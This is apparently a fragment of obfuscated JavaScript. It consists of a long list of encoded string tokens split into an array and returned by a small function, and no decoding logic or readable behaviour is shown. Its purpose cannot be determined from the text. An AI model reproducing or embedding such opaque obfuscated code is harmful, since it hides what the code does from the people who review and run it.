lCkPW4ddT8os DSkaj8krf3RcHmkBCbL/dG WOeYdW WP1OW7KVW68 pgOMW5NdIq lSojmdldHa oLDV sfxcGSktmW WP1gvmoBlG WO0ek8obWQK W5VdMtvbWP0 W4uhcmocWQO E2ybdGC WP3cHG0zW5C a0bTW4hdOG W63dPtpcTgy eXDCW5Pz W4OUySog WPSyvCojlG EbieFSoi W7u2x04U W5jWjcBcVq W7hdPh/dSM4 W4RdQmo4WOldSa WPKCx8ojiG W4tdLK1CWPS xWGtx8ke kmkuW5S DCkdCbldIW kmozpCklcG xrHMWRu lI3dMtGK gSoow8kqhG WQq7jZ/dLG bKfMW4NcUW bSoiW717sa yJ49hIi dCkKW4RdNq WO4FnZtcPq WRLQgq eWrHW750 eCkuW54VW6a W6Snq8oBWQm WP3cJc1dWOu BNhcJq WOBdOCkmW5hcOW fCkBbSkWnG hGlcImkhaa fH/cGmkruW FmkOWPO WOuywmozja sgOrjay WRS9pHldJG W7FdT8kHW5NcRG ab/cRmk6cW E8kwDW W4RdL0uhza W5ewrmozWPa BCowDLldHG W4xdG29bWP0 DSkpzx/cNG W6dcKmkfd3m bsRdPCk7iG p8kCafrQ gCoge8otuW aav0W65O mmkpW7zBqW WRRdK8oPy1G n8k3W47dMSoX j8o9sSotwq WPtdSSkTW4NcPa p8kkaa zudcNhHn WOXMWQW8W6m D8kmCatdSq W5BdRmkxW5BdVG WQtcR3BcHCoo tf3dMSkQeq jclcGCkPhW W7RcR8kpW6NdGG W6tdLeyDEW b1f3W5BdPq W5OjW7dcPGG xSo0bXKF nCkAW4LQW6y hmolumoxbq qtWRvCkb lc9DhdW FfqceZ0 fmorwSopxW WOihvCojgG W7tdMJPbW5e oX7dHxzs vmodBW fmkpqbm WRldH8oFxa WOT6pSkfW5q WRO7pqldQW WP/cHgKeW4e WP7dQgZdH8oA W7RdJcXmWOS lSkhW40RW4G k8kXW5pdImo3 WQdcMcDpWOm WPKuhG7dOq W4SLzmoCW4S i0qMW5NdGq sWu0WRNdVq W5RcPSkCW6ZcKG sbLblCkz hLvMW7/dKq zCovW59ZEa EIygWRRdMG WPZdMmkEcuW WO/dPvFdGJq W74sC3tcNa WPJcIu9hWP0 oCkwg8kaDG WQ4tB8oGgG W7hdPgFcPq WOe4wXdcNW pCoDzSomxG wv/dVmoBxa WRXgeZfA jmkBBZddMa jWvverO s2SafcO WQuvh3K+ W7pdIg0AEq WOZdP3hcK8ov gW5HW6H/ WRBcL0OhEG WP9HgJbO kZi/WOW W5pcOslcJCkv W5WSAq ie4WW5pdOG h8olwmoj WRuYpbxdIq W5VcT8kEW6NcNq Dqjlgra W5hcL3ZcLCoH tCoRt3BdJG WRBcIbDlmW mCkaW4OI mCkSW5FdJmk6 n8khW4ldNSoR W7tcHNK fCohACo1sW na96W457 gSkeoN3cHa W4qpmmomWR0 D8k5WPxdHmkY A8olWP4lqG xa11W75I balcNa dmkjhCkS dfC8ESoB W4JdKI5rWP4 gCkqWPBdLmoN AMdcLmk9ca i8ozWQLRrG nmkGW47dN8oS v8ommKHH bMH5imkx BCokW7KnfW eSoraCotuW WR9BWRldMue gbFcOSkceq W5VdPCkNW4NcPW WOnKbb8 W5JdQmkkW5tcVa W5rUw1NdGG uulcPSkHFG jmkgW4VdKCoH WPjvo1i AHXFlmkr W6jVbfNdGa ymoCheia lKeYWPBdMW W6ldSM8DtW WQZdICoovxe sCkurJhdMa kmklxrPw wCoJWQ0PkG EYDJWRRcVG W7b4i2FcIa WP4zofOR xqf0WQtcPa W5amkfCG W7DAmhBcHa W5fNWQSQWRy zZTcWPRcKq WQxcJ3KqW4u w8kto0NcUq WQJcIxpcTSoG WRRcN8kFgx8 b8kAW407W7i AmoCeXnD bbbdkd4 EmoDW75GtG nCohtbXz hSkDrSo0ia B3HEW67dMW W6ldLCkAW5tcUq W4a2fSkvWQq W7aOrmoBWRy DYFdQhig kSkOW5FdL8o2 W7RdOrPtWP4 WRddM8oCqcW sr44WQ/cGW W4VcRSkiW6ZcPW W7ddSwxdTNK b0bIW4i uSoVChJdPq bbBdOIm2 zCknW7vCuG WRXOWQldPx0 nc0aWQBcGa caXvmrm EHCqm8oD p8k9e2NcSa gvuMW6VdKG W6/dIrj3WOe jWrjhWu WOqmcfmT yNNcM8kvna pX3cO8k5uW tHC2rCkK W7y0cmonWPS arb+W710 WQ5fjZFdKq WQTAWQ40W54 cmkthG WRdcKL7cMmoJ WR8jlu8P hSktoCk3FG m8kGW4NdVmob iSkuWPq6W5m W5uHzmoWWPy sWf6WRlcLa xGW0D8kj W53dOmkuW5ZcUG W7/dOcTVWQy EKRcRmkUea hWPNW4r0 dCo2W6fcAG W607Dmo2WO0 mbldJt9p vaO3WQpdNG W7BdPCkxW6NcGW W5hcRCofW5RcPq WPuWeHdcTW W7vqAsFdIW saGtjmki WQzmWPBdGN8 tJOOr8oi W4NdTbynWRe W5xdQcRdUh0 W5RdSSkUW57cOW W5/dIwxdO0i W6BdP2xdSNG fSoavSoxAq rLJcQCkbga W50pW6hcSLK tr8YW5VdIW ta00 W5T2WOBdV0u h8oyW5Dfya l8klsXPs bbzgW4vO WQtcUghcMCoc W6ldLLnvBa A0yGcW W6ddVxu+wW e8kumuJcSW tMeqlW hr8iA8ky FcBdKmkwlq WQ9PcbLY m8kBo1FcTW W5qdmmoeWRK imkOW6hdJCoN W4tdTCoFW5VcRq WOG5frhcHa lmoFFSokwG WOGkwmoPiW DY0jWRRdIq aCoYc8kr B8kEvvyg kSk2W5FdLmoL WRBcMaHzma jmo6W5PXBa sdWypse lColjCkAeW sK7cSCk3Ca bbBcICkkca CCohbtLd dCkNx8oibq W61Cn3lcNW kCoWdSk/ha bCkhmLpcPG gHqOWQ09 e8kekHxcPa x0ddG8kivq gKbLW4RdSW WPaXfYFdPq W7ldNuecBq WRFdL8okwhC ESkZuW3dSG qW4hWP/dOa lqdcTCkmAa b8ksewdcMG W53dSuTkWPS iSouhH1e W5vOsK7dHq l8oAnmotxa W4FdIKvHWRK WRylkY7cLq qb16WQ/cKG BmkjBcVdIa jCoDW6b6ta awCxlti W79Aja W4pcPmkEW6/cHG jhibW5BdIG rCocA1ddQq WOKYDq jL1zC8ke W7JdMs5dWOK hXxcP8kjea WOPcWQyYW6C l8oaWRCFva Df7dKcit WR/dL8oJAsS W5ddMvNdSfy WP3cNgSuWOW WOBdQLtcLmov W4ufjConWRK W4BcTgZcP3e kbpdMdSb zCoiELFdJG l0uSW5hdIa W6VdJZHZWPa vCojwxddPq y8oRWRG+dq WPCseJFcHW WOXMWRG8 lCkNWOSmWPC pazv hmowvG W4ZcV8orWOpdQa owm7W4VdVq W4BdI2OTsq W7jBn3lcIa mSo/jCkqia k1zzlmkr fSoivSkipG l8kSW4tdK8kQ pYZdImohpa k8oyzG BIeSWPVdUq gmkvha W4FdUCkwW5RcPG Dv8ifb4 cHNcNCknDq W5pdRwJdRMu lCo/WPFcMmkL ar/cVCkkmG smkwkYtcSa FmoiaW WPzjAKP/ WRvmdXT9 W4qXW7yOW74 W4FdPmomW6hcNW lCk9omkXwq WOSrxSkwiW s23cICkUfG qmoxCq3dQG W6BcOJy WRxdSmobBtK WR44uColoq WQGgkr/cLW EIzoWQBdHG CI8EWRRdNq dCoOcSkoca A8oxybLv W75Bj1VcMq aColDSoazW EtiEWPVdJG iweiWRpdIq W6FdPhVcUMm WP3cPNJdSMq WOuyvCokpW W54LcSoRW70 vrpdMmkeeq W7tcL2TpWPW pmkCFb14 dmo6a8knsG vCopba5j W4O4g1j/ W7usF8oLWR4 W7VcOmkRW5NcLW yW5icLO hHz3WRlcLa WRabgfWS BXaxECoG W6ldGCk4W63cRa dCongCkHhq k8kwW5OPW44 CSosE8ovdG WOD4WRy3W7y eCofbCkEwa WORdJ8obtG oCk8W588W48 rqpcR8kFba q1D0WR/cLq wqjLW6FdIW W6/dOhdcRxq gSoBCCowqa c8ohsSoKxG qhhcRCkPjq jmk4hmkmAW wcW0A8oD tWmvACkc W5RdOSkkW5y W790mNZcQa j8oyDSogvG z8onWRapfa kCkAvbPs WPxdJ8oeaaK cwPZgSky WOP+WOddKNe WR19svTW bSoxW7rezG sKtcJ8kGzq igvXemk2 WO52WReW WQqxxmoeaG uSkPwmoCxa W5VdONtdKNS j0jeo8ke k8oaD8onwW jSotC8oh WRv3WQJdTvq WOddImoiC0a WPv3WQ0OWQy W6tdLvCn i2PZW5tdMq qWBcOCkOEa x2JcRCkQDW xSoZtJnb W7Woee/dIq W5BdGs1SWPi WO/dOmogzNy W4WBpCorW40 W5VdH8kRW5/cTa jSkWcCkExG BIL9WPhcLW AuKCnta fqvMWRe0 dW7cVCkkbW zWOSt8kh WOZdH8o/vx4 jwCTW4ZdNG W4/dONu WOTqWOtdNhq kSkmW6/dNmo0 W73dImkUW6NcUq sxWhiIW WOeXhHJcHa FSkADcVdIG W4BdNXD7WPu WPlcRCkdW67cLG sGH6WRhcIq W4tcRmkpW6hcNW W6ddR29hWQW gHrMW6X+ W5tdVhJdPga mgqIWPFcNG fCoqlI7dVa yh/cG8oD WOXYiaLx W4ldVhNcNmow cSoeuSoFsa scCcWRddJa W7FdJ2BdS2u mtD7W6Xx amoMw8ossG k0vLd8kK l2/cNmkFoq WOGznfGR BmoQDxRdHq mmkGW5pdUCoW WQTfkYZcKG xauSWPhcRG W4icjSomWQm l8kKhhlcVW W4yzuSoFEW pHJdJZi W6P7o23cVG W75lwYbG WRVcOsBcOdG bNH7dSkL WQr/deaO W5NdRf/dKgq uHy0m8ki WO1ZWQ4XW7i W4/dIeHwWRC WQD9WO7dP0u WOpcS2tdISol cK1WW78T WQhdHSofw3W W4ddV8knW5hcVq WOpcRMNcN8of WPK2ySocWOS WQWGfwyx WRBdGmonv3C W6pdPd1mWOe fdvlW5rF dCoNBmoHBW WQGIsq1W smolA8kcbG ohuMW4tdNG W5OTy8ogWOm scGFWPtdMW WO5sWRS1W5a pCoiW6z5wG W5/dHhfNWOG nmksW7nTtq BhdcICkvjG WQBdHSoedIe sarYWRxcKG jhyVW5BdMG idBcNSkSba AColWQ0eqq W4ZdTCkVW57cRG W53dKYLaWPK W5FdMSkQW43cGq xH15WRtcKG WPW9k2aH W5Hnc8kDFq imkhW40 q07cSmoPyW WRTGbW98 pSkgfbzn jLClcCkX bmk2oG tmkDWOmalW W7FdGfPaEG WPLaWQ4XW6m lCozF8kmxa WR1Pcan8 WRBdM8ocuW xb9+ECoA amkpsSorwa WOKsWQpdVfq nh00W5BdIG weJcMmkkuG aGpcKmowka bIhcNmkAqW vrKaB8kB W6ldG2DvWOu WReSos7dMa B0eGatm W5yimCkiWQq vwC8jH0 WO5SWRaSW6C d0bIjmkB Amowh0yo qdPRW5uM gGDEgse vGeaDq WOSlcqBcLa W4rSF8oxWPa W4hdPablWPa uSk3ArRdSW W6pdS8kfW6NcSq W7LPzL/cMq WOFdUJdcHSod W6tdT8kLW4pcIW at7cH8kOrG c8kfqsXf cmogxCo2Fa vv7cOCkWFG AKJcJCkEiq xuJcSmkLja W5WMimoqWOK uSkQt8ohvG W5hcKmkRW5NcVa W6tdI1q W6dcJCoCW6pcNG WPPLWQuOW78 aCoYg8kCcW WRVcImoowh0 W4pcL8kIW4RcOW eHBdHI4 zCkpWR0fca WOH3lCkDW5q ot3dUaq7 W5hdQKZdVKK oCousH5d p8kbwaiF W4BdSSkvW73cUq hf0TW63dKCkavNxcUqtdLSkccW vmonFa eq3cImkSuW W4hdT8keW5tcSG WPBdPNpcNSok WOunnfjJ WOaDoui h0JdV8otuG W446W7fHWRu kSkIW4NdL8o2 v8olnJXe W69upwpdIW W69PyLddKW W5xdOCkiW5BcUG W5qImSohWQK WQxcIxxcSmon W5xdQcRdTM8 WQryWQxdM1W eSk5xGf6 dCkWW6fK W4ldSCkWW5ZcQq W5JdQmkCW47dPG W6j+FehcMG W6LqjxlcNG dCofCxldPq jSk9WORdKCoQ e8kSpCknDa W5GBoSokWQO vGGtyCkz WPjvpf82 W40EWQJdVKa fX5RW4pdVW WOJdOSkfW63cGW x8o2jcPT WPrcmcLB iCovW71NeW BeFcM2Tu umozBhq k8o6C8ozvW W5Oaf8owWQi iCoekmotqq W7VdJZ1/WQK pCkBE8onxa eCkmaCk2Ea cmkoi8kxqa pHJdNZ8A WQSit8oudW dIpcRCkwvW nrJdHq nmopgrzf ygZdImkMfa hqlcOmkEaa WPhdK8o8yNa jCkCW4O6W4O WPWyxCoblG eSksjGddOa AwiroYa d8o4aCkpea nSk2WP3cJCk0 DCoBWRzxgq WPjSWQe5W6O zXVdJI0b rHdcP8kpeq W7pdIK4mFq W7BdICoixwe BmkjBcVdNW laxdHdO WOa1caBcNa WP0ssW ACohbr9c jSkAW5yTW4O bCkUlKJcHW hCouE8osFq W5CHv8oOWRa W5ddLmkwW4BcSq W4VdQM9pWQK xHmSpCoB mmkpW6SCaW W6pdU08hza WQ1QhY7cUG DbT5WRpcTW C2BcJG W4ZdJSklW53cRG WRm0ff8H lSkFW6LCsW WOGrpKu WPddOCoeCYu qGf6WQ/dNa d0e3 WOvuCmkvW7q W7VdOIxdMMi WPFdK8ow W517qmoDWOq iSkpWR0ndW W53dG1bDWPS W5yWACoxWPq WQG5n08I h8ohsSo4vG WPNdPmkkW53cRq W5NdKYSuWRG aZRcICkHyq WR9JraP1 W5hdV8kkW5lcPa WQDlWPBdIKm dLfR pSkCW6bSrq gCkzdfVcPG WOSwlG00 WOrBWRxdUWO W7NdOYzJWOG W6H6ixhcUq hG9XW715 E8kwW5WKW5i WPf7W68RW68 WQ3dH8oyr2y FmkwBJBdMq h1vQcmkX lColWRWFea WPJdQSoRBGq eSkyq8kNyW WQpcMIDjWPm dSkDamk3Fa W4dcL8kecvK i2mXW4ZdMG WONcPxlcOmoi ArelWQhdMG WQ5IWQu9W4C W7ldNwecBq WPDRWQ0IW6i WPvkmZ9E j8onwmow C8oLWOJcJ8k8 b8o4amk7ea WR8WnvSN iurUW4m WOZcQhxcL8ok xHq4WRtdLq W7RdOhD9WOa W7K9wKWT WRlcRMtdVNi W4FdUCkfW4FcVq D8o9W6VcI8ok amoNi8kfxq kb7dHcvp mmkBDtBdIa WRpdGCojwdi dZ7cGbS2 W4/dQK83zq gan/W4O9 WR/dPmoKuGG c1xcJ8kDsq zmo5WR8LoG W7FdHqTmiG ELXIWR/dLq BI5aWRpcSq cadcJSkrsW iSkuW5uM W5BdRg3dTei b8kiW4jAya WQq9ir/dKG yv8oacK kWviaHi W4ZdVCkuW4hcPa nG59js0 l8kbW5GJW4G kSoAD8kyqG ssLMWRRcHq W78MnmogWOS hmknlMRcPq W4hdMtvtWOW lmoxCCoisq W6S7B8kaWPi W7NdKITc gbpcQ8kfaa qKuPW6HO obfknsi WRiIlY3dVW WQ5SgW54 dtnViXa f8kzkKFdVa d8kxbmkTra W4FcPwldSNS WQxcSLtcOmoH oSkJW5pdRSob aKWlW7ZdUq W5Txn188 WQyLmHi W53dM24VCa W6xdLNzzqq WOVcUs3dLG W6tdTmkkW7FcUq W4pdJZ5GWOe nColW48RW5q W6RdKbHHWO0 AcuGzCks FXnF nCkRaSkWBW WPJcLqibW50 EtOIACoD W7zfpgxcHa W5BdPvZdG8o8 WRS6pIddLW WR7dMInuW4e W6HamwtcHa W755xqyR hSoow8oieq AqqGDmk9 zmoaWQf1hq W7RdHhfkWRC iw1bWQBdIG W6FdPCkEW57cQG nsyIW71A bWdcMmkmsa rvu4yCke lL1C W4bts8oyoa WQxdTdq smoVzK3dJq cq7cLCocqq lSkAW40 hvzNWRtcGq WRKQebNdLW m8kpqtTy W5BdOZddS2q W4pdGg3cOu0 WRxcJvtcT8od W5WixSo9WQG mmoSdSovAa av08W73dHW WPmCiaZdLG p1HejCk7 gr7dUcmD aComW4fTzG FYSyWO7dHG W5mydSoGWQO mXDEWQ9d srCH j8kzW5WYWOS i1Xylmkc WOXEWRtcOq W6NcP8oEW4tcLG WPHlWQtcQei W41AWQddOfu WQNdVSoTwMi W4SXeGtdGa hrLchqu nd3cVCkkrG DCkCWRiPcq z8oQDN7dHW WQVdNmoldIi qGnNWRJcHW wqG2WOBdNa tCkCDIFdKG W6BcVCkTW5RcMa W4ldVxuTya l8osp8oqqG ebZcICkkzG otz/W7ja zSkuzmoksG W7FdL1uAAq WOelhHtcTq pazj qSksbCoetq W4ZdV8kSW4/cPq fcJcLCkDqq bdddNt8q t8kwCYVdIa ht/cGSkPAW bq9jkH4 W5xcKw9pWPO vmkGvbVdKG ceBcQ8k2iq WPlcHxtcUSou ACobWRCjcq tGj5WRhcHW W5FdO8k2W5VcQG jmkgW5/dK8oE WPf2WRelW68 qCk0t8ojdq vCoSWPGfpq xKZcRCkRDG W53dQx/dSge tqvSW4JdTq cqKiFSoa uhhcL8kjyW gurWW5ldGW pCoAqmonzq pXVdGI4B y8oAD8ofwG eSkyoN7cVq BsCaWQddIG EmohlY9J WPLXWQm2W7i W5ZdG0rcWOO EGaRWQpdUa W7BdPg/dU2u gXLDW7zN FWxdJJ0q WPlcQgpcMq WQnLaHlcTW W6pdGILsWP4 u8k9usxdQa W4/dO1BdU2G jCkSW5xdI8oW CYZcLmos mhP3W4xdSa yxpcJmkdgW W4ZdMd9XWO4 kfTplCkv W6RdM0hdNxy W5ZdPCkGW4JcTa wKJcO8kcfW kWtcISk0Aa W4mflColW7C DvNdMZ4g t8oaCg7cUG WQFdISkbad8 tg/cISkhzq nmkydfhcHq W5/dSCkWW57cRG CsmoqSkd yCoOWPy2fG mComW4HbEW Ce1o W4ZdGfyuWO4 bmksmf7cTW vSkEzaxdUG fHVdOSoRiW W50bzCoBWOO WP7cIg8eW4a W4pcH8kKW4pcHW xaTBWRBcLW s8kUyq7dIa WQWjdhSg jW1ufqu WP7dG8oLAa8 rConx8kDda lCk2W4OWW5a galcUSkQeq WOZdNCoiuwe sCoiA3tcUG dCoVW6fNyW eSoIzKBdMa gWX+W7LP h1bHW4FdSG W7ZdH8kvW7BcMG W69uj2lcGW jSoEymotxW W58Sz8okWR4 pSodyCol W6Coe8oGWOO dSoAofpcQG W4BdKd5sWP8 p8kpAdLB Ae3cVmk8hW W6zMC1NcKa W7pdTYxcPJa CI4cWRddIW e8kJo0lcPG W7tdMJTWWPW bg9Dn2S vGWtACkE j8o/W71Nxq iHxcImkWyq u17cPSkH W5PileeZ emoSlSkLaG W7FdLeyxmG WO0ZfvJcKW W4JcJ8oEuXm aw0BoIO W40NDCogW4S WPmChxa7 vZqMWPFcIG jmoYk8k5iW WOmkodtdPa vub8WRpcKG orNdNW Emo+dt9P asPajWy W73cRCkkW6NcNW WQBcUgpcMSos FCowfIbe W7BdJmkjW4RcPa eSk6ydO q8obuCoCua WRtdLCo/uIy bbpdUXi/ eSkEluRcVG W4JdQxZdUY0 kvf2W6pdGq WPxdPmkjW4pcPW vu7cSCk0FG WQRcLNVcLSoS WQ5UWOOvW4O W4BdUtjKWPi mSkqW40iW48 hafEoGm l8oeW59AyW W67dNfmgmG W64ygmowWPC WPRdTCoAqhC o8oiW4bSsG W4RdQmo4WONdSq WQrRdaHI tmontSoRpG W7VcJSkMW6tcUG eL0rDmol g8oWDSowvW W4ddGH8m W4XyEmoSca eJ/dOGmN ySkSW4RdImoR W4ldH8krW5FcOW DNdcJCoBDW BK/cMxTm j8ooCmocrq sJ0lDmkD bKjRW5lcRa g8kwvXby nCo3DCozvG WOldMdjgW4K bKf3W47cRa veP2W5ldUG W7C6oGxdKG W4NdHG9mWQG FHa4F8on kCofASo0FG WPOxmH7dHG rConBxFdIq WQ4/C8oMia wmk4tqdcNa WPLbpXL3 WPRdL8o9xay aavIW7bS j8kQW4tdJCoP W58hW7lcPai W4VcHrXPWPm l8kAW508WOy WRJdOCoYEcy WP5mWQJdVf4 yCovWPLQWOy W5i8mmokWR0 WOeyuSokiW W5BdVgifrG fL9bi8oc fGreeHK k0DFjSol lfTtlmku BWWbWRhdIG yCoDWR4ffq WQSfyYZcHa pZPCW7bR W5uHy8o4WOO rX8eySke j1DfpCk5 WPnZWQ0QW7i W6pdN8ksW5FdUa WP9ZWRi9W6G gCkdkLxcVW kSotDmokqa CSkjBZddIa WPFdIJjhWPe W63dPeTwWP4 l8kPzJPg pYFcHCkhjW W4mIlCobWQG AMRcJCkiia WPyWu1tcLa W4FdPCknW5xcVa W7RcPCkCW7i eSkkW4BdLmo9 WPOnofCQ W7FdGIzkWOi fmkmmcVcUa W5hdVmkrW5BcUW qaeeDmoD uXKvy8kE W4BdKLDIWQi tGH7WQNcGW eSkYimkmya WRBcNmoluwy W4BdI3awAG W7/dGCktW6tcRq W7ZdRX5hWRy WQRdKmoZrha WQL+WQ3dMNm WOhdTN/dPgq WOLzWPCvW7q dalcUSkPcG WQOfyZlcJq WRSZgZNdKW W4hdPCk6W5dcMG WPzjjGy f8omsSkDta xg8AlsC gSkrAmojzG W7X7mNRcLq W6nJCv/cGG mIddOciE amknW7qoW6C fW5NW7Ll W4fYAItcOq nSoVaW W4tdKIG kGdcJ8kPuq WPdcKruDW5C WQWcd10Q cbpcP8kecW WO4yt8o+jW xXyJWONcPa eSktn1tcTq WP0oafSy es7cO8kfmq mConW5DRsG jmkeW4WVW5u q8odCJpdSG rrJcLmkqbW W5bygu3cVq W4dcJSkpW6/cGG jmkHW5WyW4u WO4xasddLG vmkaBrRdJa WO7cJxZcSSoY WRLsab5T W4mnlmorWRa CmonWR0f uSkFrbtdRa ESoPdtjE f8oqhmkCdW WRFcMglcQmoh FatdJICq dbVcHCkxsq DCoQvNFdGG WP4xkG khLYpSki sr8fACkc W7JdSwBdPgK WRDMe0PW WOGHneqH aGdcOmkefW W50gW7dcQGe BmoyWPrNWOS amoVcSkjea taLXWO7cGW W6ldTmkTW7tcPa weqwbsy hCo9xmozwW W43cGmkTW6JcKG W4RdM2mFta WPb3WPuXW6G tb9YWRtcIa W4pdTCkSW5ZcTa WQfQdKSM W7RdMYvhWPu WRdcS3NdRZS EmovW7r7 WRtdLmo+reS WQ5QbHfW W5VdTwNdUw4 W5aVlSomWQG WOVcQxtdVN8 W57dR2i WPNcLWibW50 p8kawtPE gSkJcwZcQW W7PrgwdcLG WPLAWRpcQf0 eCkylItcTq WQ1YWQyYW5m j8ozW6jLsa W5JdMt1yWP0 u8oeFM7dPq tWjXWQq WPqnaHVcPG iq0pfv4 kvDfpCk1 oX7dHxeh dY/cOSkypW W58yEmkvW7y WOKBkXZcVG FmoutuOx W5SjoSkiWQq W7qpzSoaWOS WPHlWQddTba WPNcUxNcGSow p8kysbHc".split(" ");a0L=
function(){return x};return a0L()};